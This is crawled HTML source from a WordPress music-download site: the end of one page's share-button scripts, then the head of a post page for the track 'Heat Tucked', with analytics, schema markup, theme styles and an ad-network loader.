                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-pocket' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
    </script> 
    <script>


                _stq = window._stq || [];
                _stq.push([ 'view', {v:'ext',blog:'178056489',post:'53282',tz:'1',srv:'naijamusics.com',j:'1:11.7.1'} ]);
                _stq.push([ 'clickTrackerInit', '178056489', '53282' ]);
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9cc542bcff2c461e8b80841b35e6b9d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/?relatedposts=1
body_size: 15303
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="theme-color" content="#06801e">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta property="article:published_time" content="2023-02-01T00:24:42+00:00">
  <title>DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics</title>
  <link rel="stylesheet" href="/wp-content/themes/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  <script type="text/javascript">
        <!--
        CFMOBI_IS_PAGE = false; CFMOBI_PAGES_TAB = 'Pages';     CFMOBI_POSTS_TAB = 'Recent Posts';      var CFMOBI_TOUCH = ["iPhone","iPod","Android","BlackBerry9530","LG-TU915 Obigo","LGE VX","webOS"];
        for (var i = 0; i < CFMOBI_TOUCH.length; i++) {
                if (navigator.userAgent.indexOf(CFMOBI_TOUCH[i]) != -1) {
                        document.write('');
                        break;
                }
        }

        document.write('<script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery.min.js?ver=3.6.1\' id=\'jquery-core-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-includes\/js\/jquery\/jquery-migrate.min.js?ver=3.3.2\' id=\'jquery-migrate-js\'><\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/themes\/ZambianPlay-Mobile-Theme-by-Pedro-Oct-2021\/js\/mobile.js?ver=1.0\' id=\'carrington-mobile-js\'><\/script><script type=\'text\/javascript\' id=\'jetpack_related-posts-js-extra\'>\/* <![CDATA[ *\/var related_posts_js_options = {"post_heading":"h4"};\/* ]]> *\/<\/script><script type=\'text\/javascript\' src=\'https:\/\/naijamusics.com\/wp-content\/plugins\/jetpack\/_inc\/build\/related-posts\/related-posts.min.js?ver=20211209\' id=\'jetpack_related-posts-js\'><\/script>');
        //-->
  </script>
  <title>DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics</title>
  <meta name="description" content="Download Quando Rondo &amp; NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:">
  <link rel="canonical" href="/quando-rondo-nba-youngboy-heat-tucked/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="DOWNLOAD Quando Rondo &amp; NBA YoungBoy – Heat Tucked MP3 &amp; MP4 - Naija Musics">
  <meta property="og:description" content="Download Quando Rondo &amp; NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:">
  <meta property="og:url" content="https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/">
  <meta property="og:site_name" content="Naija Musics">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="John">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="1 minute">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#article","isPartOf":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"},"author":{"name":"John","@id":"https://naijamusics.com/#/schema/person/88e99bfa2a8548f1e3ee74df31e002aa"},"headline":"Quando Rondo &#038; NBA YoungBoy – Heat Tucked","dateModified":"2022-11-27T17:06:11+00:00","mainEntityOfPage":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"},"wordCount":153,"commentCount":0,"publisher":{"@id":"https://naijamusics.com/#organization"},"image":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","keywords":["Quando Rondo"],"articleSection":["Foreign Music"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#respond"]}]},{"@type":"WebPage","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/","url":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/","name":"DOWNLOAD Quando Rondo & NBA YoungBoy – Heat Tucked MP3 & MP4 - Naija Musics","isPartOf":{"@id":"https://naijamusics.com/#website"},"primaryImageOfPage":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"image":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage"},"thumbnailUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","dateModified":"2022-11-27T17:06:11+00:00","description":"Download Quando Rondo & NBA YoungBoy – Heat Tucked “Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo . Artist Name:","breadcrumb":{"@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#primaryimage","url":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naijamusics.com/"},{"@type":"ListItem","position":2,"name":"Foreign Music","item":"https://naijamusics.com/foreign-music/"},{"@type":"ListItem","position":3,"name":"Quando Rondo &#038; NBA YoungBoy – Heat Tucked"}]},{"@type":"WebSite","@id":"https://naijamusics.com/#website","url":"https://naijamusics.com/","name":"Naija Musics","description":"Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists.","publisher":{"@id":"https://naijamusics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naijamusics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naijamusics.com/#organization","name":"Naija Musics","url":"https://naijamusics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/logo/image/","url":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","contentUrl":"https://naijamusics.com/wp-content/uploads/2022/11/naijamusics-art.jpg","width":1280,"height":1280,"caption":"Naija Musics"},"image":{"@id":"https://naijamusics.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://naijamusics.com/#/schema/person/88e99bfa2a8548f1e3ee74df31e002aa","name":"John","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naijamusics.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/191204bbf6af06ef52619eb6f12dbc1f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/191204bbf6af06ef52619eb6f12dbc1f?s=96&d=mm&r=g","caption":"John"}}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Naija Musics &raquo; Quando Rondo &#038; NBA YoungBoy – Heat Tucked Comments Feed" href="/quando-rondo-nba-youngboy-heat-tucked/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/naijamusics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='social-logos-css' href='/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=11.7.1' type='text/css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=11.7.1' type='text/css' media='all'>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["naijamusics.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-226087761-1", {"anonymize_ip":true});
  gtag("config", "G-FVC5E2BWVL");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/53282">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='https://wp.me/pc36CR-dRo'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fquando-rondo-nba-youngboy-heat-tucked%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaijamusics.com%2Fquando-rondo-nba-youngboy-heat-tucked%2F&#038;format=xml">
  <script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader65009";
                                        c.src = "https://scripts.cleverwebserver.com/9ec66d686af106f0bdd9e2d22ff25897.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <style type="text/css">
        #baddotv-name { background: ##cccccc; }
  </style>
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-180x180.png">
  <meta name="msapplication-TileImage" content="https://naijamusics.com/wp-content/uploads/2022/03/cropped-NAIJAMUSICS-2-1-270x270.png">
  <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">
